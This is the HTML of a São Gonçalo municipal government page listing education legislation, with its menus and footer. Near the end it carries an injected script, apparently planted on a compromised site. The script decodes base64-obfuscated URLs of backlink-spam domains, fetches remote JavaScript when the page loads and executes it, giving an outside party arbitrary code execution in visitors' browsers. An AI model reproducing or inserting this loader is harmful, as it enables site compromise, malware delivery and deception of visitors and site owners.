	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><div class="container">

	<div class="pmsg-breadcrumb">
		<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.saogoncalo.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Secretaria Municipal de Educação." href="https://www.saogoncalo.rj.gov.br/educacao-3/" class="post post-page"><span property="name">Secretaria Municipal de Educação</span></a><meta property="position" content="2"></span> &gt; <span class="post post-page current-item">Legislação</span>    </div>

    <div class="row">        
        <div class="col-md-3 col-sm-12 mt-3 mb-3">            
            <!-- Menu Páginas -->
            
            <!-- Menu Serviços -->
                        
            <button class="btn btn-light btn-sm d-sm-none" type="button" data-toggle="collapse" data-target="#menu-mobile" aria-controls="menu-mobile" aria-expanded="false">
                Menu Secretaria &nbsp;&#9662;
            </button>
            <div class="collapse d-sm-block" id="menu-mobile">
                <ul class="lista-menu-secretarias">
                    <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/" title="Início">Início</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/apresentacao/" title="Apresentação">Apresentação</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/estrutura/" title="Estrutura">Estrutura</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/organizacao/" title="Organização">Organização</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/conselho-municipal-de-educacao/" title="Conselho Municipal de Educação">Conselho Municipal de Educação</a></li>
                                            <li class="lista-menu-item active"><a href="https://www.saogoncalo.rj.gov.br/educacao-3/legislacao/" title="Legislação">Legislação</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" title="Escolas">Escolas</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/crefcon/" title="CREFCON">CREFCON</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/universidade-aberta-do-brasil/" title="Universidade Aberta do Brasil">Universidade Aberta do Brasil</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/cim-helen-keller/" title="Centro de Inclusão Municipal">Centro de Inclusão Municipal</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/kit-merenda-escolar/" title="Kit Merenda Escolar">Kit Merenda Escolar</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/conselho-de-alimentacao-escolar/" title="Conselho de Alimentação Escolar">Conselho de Alimentação Escolar</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/educacao-3/conselho-de-acompanhamento-e-controle-social-do-fundeb-cacs-fundeb-sg/" title="Conselho de Acompanhamento e Controle Social do FUNDEB – CACS FUNDEB/SG">Conselho de Acompanhamento e Controle Social do FUNDEB – CACS FUNDEB/SG</a></li>
                                    </ul>
                <ul class="lista-menu-servicos">
                                            <li class="lista-menu-titulo">Serviços</li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://servicos.pmsg.rj.gov.br/educacao/bibi/biblioteca_online.php" title="Biblioteca Online">Biblioteca Online</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://portaltransparencia.saogoncalo.educacaomais.com.br/" title="Lista de Espera">Lista de Espera</a></li>
                                                            </ul>
            </div>

                        
        </div>
        <div class="col-md-9 col-sm-12">
            <h2 class="display mb-3 mt-md-3">Legislação</h2>
            
<div class="wp-block-uagb-container uagb-block-5b99ffe8 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<p><em>Clique em um dos links na lista abaixo, para visualizar e/ou baixar o(s) arquivo(s) desejado(s):</em></p>



<div class="wp-block-uagb-icon-list uagb-block-d50bfe4e"><div class="uagb-icon-list__wrap">
<div class="wp-block-uagb-icon-list-child uagb-block-4f20e1a8"><a target="_blank" aria-label="Lei n° 1304/2021 - Dispõe sobre a estrutura do Plano de Cargos, Carreira e Remuneração" rel="noopener noreferrer" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/lei-1304-2021-novo-plano-de-cargos-semed.pdf"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M384 128h-128V0L384 128zM256 160H384v304c0 26.51-21.49 48-48 48h-288C21.49 512 0 490.5 0 464v-416C0 21.49 21.49 0 48 0H224l.0039 128C224 145.7 238.3 160 256 160zM255 295L216 334.1V232c0-13.25-10.75-24-24-24S168 218.8 168 232v102.1L128.1 295C124.3 290.3 118.2 288 112 288S99.72 290.3 95.03 295c-9.375 9.375-9.375 24.56 0 33.94l80 80c9.375 9.375 24.56 9.375 33.94 0l80-80c9.375-9.375 9.375-24.56 0-33.94S264.4 285.7 255 295z"></path></svg></span><span class="uagb-icon-list__label">Lei n° 1304/2021 &#8211; Dispõe sobre a estrutura do Plano de Cargos, Carreira e Remuneração</span></div>
</div></div>
</div></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header"><p id="compartilhe">Compartilhe:</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.saogoncalo.rj.gov.br/educacao-3/legislacao/" data-a2a-title="Legislação"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Feducacao-3%2Flegislacao%2F&amp;linkname=Legisla%C3%A7%C3%A3o" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Feducacao-3%2Flegislacao%2F&amp;linkname=Legisla%C3%A7%C3%A3o" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Feducacao-3%2Flegislacao%2F&amp;linkname=Legisla%C3%A7%C3%A3o" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Feducacao-3%2Flegislacao%2F&amp;linkname=Legisla%C3%A7%C3%A3o" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Feducacao-3%2Flegislacao%2F&amp;linkname=Legisla%C3%A7%C3%A3o" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>        </div>
    </div>

</div>
<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.saogoncalo.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.saogoncalo.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.saogoncalo.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.saogoncalo.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.saogoncalo.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 